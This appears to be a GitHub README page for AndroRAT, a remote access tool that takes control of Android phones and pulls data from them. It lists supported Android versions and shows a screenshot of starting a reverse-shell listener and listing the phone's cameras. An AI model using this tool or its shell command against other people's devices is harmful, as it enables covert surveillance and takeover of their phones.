 AndroRAT
license MIT Follow Follow 836
AndroRAT is a tool designed to give the control of the android system remotely and retrieve informations from
it. Androrat is a client/server application developed in Java Android for the client side and the Server is in
Python.
AndroRAT will work on device from Android 4.1 (Jelly Bean) to Android 9.0 (Oreo) (API 16 to API 28)
AndroRAT also works on Android 10 (Q) but some of the interpreter command will be unstable.
Screenshots
C:\Windows\System32\cmd.exe
D:\GITHUB PROJECTS HOSTED\AndroRAT>python androRAT.py --shell -i 0.0.0.0 -p 8000
AndroRAT
Got connection from ('192.168.12.12',42478)
Hello there, welcome to reverse shell of Z2 Plus
Interpreter:/>camList
0 -- Back Camera
1 -- Front Camera
Languages
Java 80.1% Python 19.9%